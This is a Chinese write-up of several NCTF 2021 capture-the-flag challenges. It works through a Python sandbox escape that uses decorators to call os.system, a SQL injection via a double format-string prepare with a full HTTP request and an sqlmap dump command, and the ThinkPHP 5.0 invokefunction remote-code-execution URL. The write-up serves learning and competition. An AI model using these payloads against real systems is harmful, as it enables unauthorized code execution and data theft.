本文首发于安全客: https://www.anquanke.com/post/id/263036

(u1s1,今年的比赛图做的好简陋啊
引言
参赛对象 :分为校内队伍和校外队伍,其中校内队伍指由南京邮电大学在读学生所组成的队伍。
参赛要求 :本次比赛以队伍形式报名参赛,每队至多四人。
报名开始日期 :11月22日
报名截止日期 :11月26日
比赛时间 :11月27日9:00——11月28日21:00
举行方式 :线上比赛
一年一度的 NCTF 又来了。是南邮的校赛啦。
可以回顾一下去年的 Writeup:
看到校外队伍今年前六有钱(京东卡)拿,前十就有礼品了,想起来去年还水了个第六,应该还是挺有希望的。
于是就拉上几个小伙伴 w00d, l1nk, FantasqueX,组了个 猫鼠大战 战队,报名来玩了。
说实话也就是随意看看题,喵喵主要看的 Misc 和 Web 题目,Pwn 和 Reverse 是队友做的。
题目好难,嘤嘤嘤。
Misc
签到
复制粘贴
NCTF{Welcome_to_NCTF_2021!}
Hex酱的秘密花园
题目描述:
我们可爱的Hex酱又有了一个强大的功能,可以去执行多行语句惹~ 但是为了防止有些居心叵测的人,我们专门把括号,单双引号,都过滤掉,噢对不准色色,所以也不准出现h哟~ Ubuntu Python3.6.9 快去找Hex酱(QQ:2821876761)私聊吧附件:
https://nctf.slight-wind.com/misc/hex/runner.py https://attachment.h4ck.fun:9000/misc/hex/runner.py
runner.py
import sys
from base64 import b64decode
code = sys.argv[1]
try:
data = b64decode(code.encode()).decode()
except:
exit(0)
for c in 'h"\'(':
if c in data: exit(0)
exec(data)u1s1,过滤了其他的都好说,多多少少在 Flask SSTI 或者其他用到 python 命令执行绕过的场合都见的很多了。然而把小括号 ( 过滤了,那就真没见过了。
比赛的时候网上找了一堆,都说过滤了小括号就执行不了函数了,所以基本无解。

于是想了一天都没想到要怎么绕过这个,唉,还是太菜了……(或者说需要对 python 了解比较多,且要有点脑洞才行了
难道真的没法绕过嘛?不是的。
这里要用到的是 python 里的函数装饰器,也就是 @ 用法,@ 符号就是装饰器的语法糖。

def log(func):
print("%s is running" % func.__name__)
func()
@log
def foo():
print("i am foo")执行 foo 就相当于执行下面这个之后的 foo 函数了。
foo = log(foo)而且装饰器是可以嵌套的。

由于没有 ban os 这些关键字,可以直接 import 进来拿来用。
而字符的话,由于不能用引号,所以可以用 __doc__ 从一些对象的 docstrings 文档里通过下标来取。这个要注意相应的 python 版本,这题环境是 Ubuntu Python3.6.9。
(这里推荐用 pyenv 来玩
另外,可以执行多行命令。由于不能用 (,不能构造函数了,但还可以构造对象。
其实这里只需要执行系统命令就行,也就是 system(xxx).
一步步来,先用文档构造字符串
n = {}.__doc__
s = 'ls'
s = 'cat flag'
for i in s:
try:
idx = n.index(i)
except:
idx = 'error'
print(i, '===>', idx)
# l ===> 69
# s ===> 97
#
# c ===> 2
# a ===> 27
# t ===> 3
# ===> 6
# f ===> 75
# l ===> 69
# a ===> 27
# g ===> 42 试了试发现 class 里其实啥都行,比如 object, list, int 都行,反正也就是应付个匿名函数的变量罢了(?)。甚至 pass 也行,这么说其实也就是为了满足 class 创建的语法要求吧。
于是喵喵构造的 payload 就是
from os import system
n = {}.__doc__
l = lambda _: n[69]+n[97] # ls
f = lambda _: n[2]+n[80]+n[55]+n[6]+n[75]+n[69]+n[80]+n[88] # cat flag
@system
@f
class x:pass实际上执行的就是
system((lambda _:'cat flag')(x))

成功啦!
再看官方 wp,这个就更一般化了。
b=[].__class__.__base__.__class__.__subclasses__
d=[].__doc__
n={}.__doc__
_=lambda _:[].__class__.__base__
@b
@_
class s:_
l=s[69]
q=lambda _:d[66]+d[2]
p=lambda _:n[2]+n[80]+n[55]+n[6]+n[75]+d[0]+n[80]+n[88]
@l.load_module
@q
class o:_
@o.system
@p
class w:_详见喵喵的注释。
b=[].__class__.__base__.__class__.__subclasses__ # <method '__subclasses__' of 'type' objects> 也就是 type.__subclasses__
d=[].__doc__ # "list() -> new empty list\nlist(iterable) -> new list initialized from iterable's items"
n={}.__doc__ # "dict() -> new empty dictionary\ndict(mapping) -> new dictionary initialized from a mapping object's\n (key, value) pairs\ndict(iterable) -> new dictionary initialized as if via:\n d = {}\n for k, v in iterable:\n d[k] = v\ndict(**kwargs) -> new dictionary initialized with the name=value pairs\n in the keyword argument list. For example: dict(one=1, two=2)"
_=lambda _:[].__class__.__base__ # <class 'object'>
@b
@_
class s:_ # s => type.__subclasses__(object) 是个包含各种class的list
l=s[69] # <class '_frozen_importlib.BuiltinImporter'>
q=lambda _:d[66]+d[2] # os
p=lambda _:n[2]+n[80]+n[55]+n[6]+n[75]+d[0]+n[80]+n[88] # cat flag
@l.load_module
@q
class o:_ # o => <module 'os' (built-in)>
@o.system
@p
class w:_一步步加载模块 load_module os,最后利用其中的 system 执行 cat flag。

另外找资料的时候还有一些神奇的发现,列在下面了。
Extensive Readings:
总结 - CTF中的SSTI0x01 里面总结了好多种过滤字符的绕过方法
郁离歌丶的 python安全之学习笔记(一) python沙盒逃逸,任意命令执行的一些函数和模块,balabala
[译]PlaidCTF中一道PyJail逃逸题目分析 python2 中
x和repr(x)完全等价,这题仅仅通过set([':', '%', "'", '', '(', ',', ')', '}', '{', '[', '.', ']', '<', '_', '~'])中的字符来获得代码。利用符号通过 True False 来创造数字,再通过切片得到字符。感觉有点类似与 Brainfuck 了。一道有趣的pyjail题目分析 用 Unicode 绕过,在 python3 中支持 Non-ASCII Identifies 并且所有都会被转换成 unicode 的NFKC 也就是标准模式。unicode字符大全
Python黑魔法-[]绕过空格实现变量覆盖 过滤等号时用 for 循环覆盖变量,过滤空格时用 list 生成器和中括号。可以先把过滤的变量给覆盖掉,再 RCE 或者读文件什么的。
>>> a = 0 >>> for a in [1]: ... pass ... >>> a 1 >>> a = 0 >>> [[str][0]for[a]in[[1]]] [<type 'str'>] >>> a 1
Hello File Format
题目描述:
aiQG_ is learning to develop programs for macOS GPU. He got a file from the GPU, but he couldn't read it. Can you translate this file for him?附件链接:
链接:https://pan.baidu.com/s/1swBiyWrAx33M8DDJh7LtNQ 提取码:uo1v https://wwn.lanzoui.com/ix6wXwyi0ihhint:
aiQG_ wanted to render one frame of 1920*1080
一个 bin 文件,里面巨多的 0xff

总长度 0x5EEC00,提示说他在渲染一张 1920*1080 的图,除一下发现正好是3倍长度,很明显是 RGB 了。
Exp:
# >>> 1920*1080
# 2073600
# >>> hex(1920*1080)
# '0x1fa400'
# >>> 0x5EEC00/0x1fa400
# 3.0
from PIL import Image
with open('GPU data.bin', 'rb') as f:
s = f.read()
l = [(s[i], s[i+1], s[i+2]) for i in range(0, len(s), 3)]
img = Image.new('RGB', (1920, 1080))
img.putdata(l)
# img.show()
img.save('GPU data.png')
# NCTF{TGA_NOT_GTA}
看了官方 wp 说这个是 tga 格式
TGA files commonly have the extension “.tga” on PC DOS/Windows systems and macOS (older Macintosh systems use the “TPIC” type code). The format can store image data with 8, 15, 16, 24, or 32 bits of precision per pixel[3] – the maximum 24 bits of RGB and an extra 8-bit alpha channel. Color data can be color-mapped, or in direct color or truecolor format. Image data may be stored raw, or optionally, a lossless RLE compression similar to PackBits can be employed. This type of compression performs poorly for typical photographic images, but works acceptably well for simpler images, such as icons, cartoons and line drawings.
做题做累了来玩玩游戏吧
题目描述:
做了一天的题目,都累了吧,快来玩玩我新写的飞机大战吧,只要通关就能获得flag哟~ 对了,如果你真的想玩游戏,也许你需要一个mac,Intel和Apple silicon芯片都支持附件链接:
https://attachment.h4ck.fun:9000/misc/PlaneFire.app.tar.gz https://upyun.clq0.top/PlaneFire.app.tar.gz https://nctf.slight-wind.com/misc/PlaneFire.app.tar.gz
好像是个 unity 的游戏,题目说要用 mac,Intel 和 Apple silicon 芯片都支持才能玩游戏,可恶啊!
不如直接去资源文件里翻垃圾



很好。
Web
ezsql
题目描述: 这还能注入吗 http://129.211.173.64:3080/login.php
login.php
//...
<?php
if (isset($_POST['password'])){
$query = db::prepare("SELECT * FROM `users` where password=md5(%s)", $_POST['password']);
if (isset($_POST['name'])){
$query = db::prepare($query . " and name=%s", $_POST['name']);
}
else{
$query = $query . " and name='benjaminEngel'";
}
$query = $query . " limit 1";
$result = db::commit($query);
if ($result->num_rows > 0){
die('NCTF{ez');
}
else{
die('Wrong name or password.');
}
}
//...DB.php
<?php
class DB{
private static $db = null;
public function __construct($db_host, $db_user, $db_pass, $db_database){
static::$db = new mysqli($db_host, $db_user, $db_pass, $db_database);
}
static public function buildMySQL($db_host, $db_user, $db_pass, $db_database)
{
return new DB($db_host, $db_user, $db_pass, $db_database);
}
public static function getInstance(){
return static::$db;
}
public static function connect_error(){
return static::$db->connect_errno;
}
public static function prepare($query, $args){
if (is_null($query)){
return;
}
if (strpos($query, '%') === false){
die('%s not included in query!');
return;
}
// get args
$args = func_get_args();
array_shift( $args );
$args_is_array = false;
if (is_array($args[0]) && count($args) == 1 ) {
$args = $args[0];
$args_is_array = true;
}
$count_format = substr_count($query, '%s');
if($count_format !== count($args)){
die('Wrong number of arguments!');
return;
}
// escape
foreach ($args as &$value){
$value = static::$db->real_escape_string($value);
}
// prepare
$query = str_replace("%s", "'%s'", $query);
$query = vsprintf($query, $args);
return $query;
}
public static function commit($query){
$res = static::$db->query($query);
if($res !== false){
return $res;
}
else{
die('Error in query.');
}
}
}
?>config.php
<?php
$db_host = "db";
$db_user = "mysql";
$db_pass = "mysql123";
$db_database = "2021";
include 'DB.php';
DB::buildMySQL($db_host, $db_user, $db_pass, $db_database);
if(db::connect_error()){
die('Error whiling connecting to DB');
}
?>参考 Hack.lu CTF 2021 Diamond Safe 一题的一部分,几乎是原题吧。
由于用了两次 db::prepare,而第二次直接拼接了之前的 $query,于是可以在第一次的时候 password 参数传 %s,而后在第二次通过数组传 name,从而依次给两个 %s 赋值,这样就能实现 sql 注入了。
payload:

POST /login.php HTTP/1.1
Host: 129.211.173.64:3080
Content-Length: 62
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://129.211.173.64:3080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://129.211.173.64:3080/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
password=%s&name[0]=)+or+1%3d1+union+select+1,2,3--+&name[1]=a得到第一部分flag:NCTF{3v3ryth1ng_
提示说另一部分在数据库里。
然后拿 sqlmap 盲注一下 name[0] 参数就行。这里是时间盲注,布尔盲注应该也行。要是二分法更快了。
Payload: password=%s&name[0]=) AND (SELECT 8543 FROM (SELECT(SLEEP(5)))zAnj)-- kVPP&name[1]=a发现 flag 在 2021 数据库下的 NcTF 表里,列名为 [emailprotected]。
这个 [emailprotected] 要拿反引号包一下,不然就全是 NULL 了。
sqlmap -r payload.txt --random-agent -p "name[0]" -D 2021 -T NcTF -C '`[emailprotected]`' --dump -v
得到 not_fantast1c_:)}
NCTF{3v3ryth1ng_not_fantast1c_:)}
摆就完事了
题目描述: 啊对对对 太对辣太对辣
target 1: http://129.211.173.64:8085/public/index.php/index/index/index
target 2: http://47.101.160.205:8085/public/index.php/index/index/index备注: if you get no idea about the problem,there is no harm in diffing the source code with the official one.
ThinkPHP v5.0.16
www.zip 有源码
不过发现直接拿那个经典 RCE 的来打就行。
http://129.211.173.64:8085/public/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
http://129.211.173.64:8085/public/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat${IFS}/flag或者找个现成工具(

nctf{m1saka_wanna_kaibai}
摆就完事了2.0
题目描述:
卷起来 不准摆!
target: http://129.211.173.64:8086/public/index.php/index/index/index
这题也给了 www.zip 源码。
和上面一题源码 diff 一下。


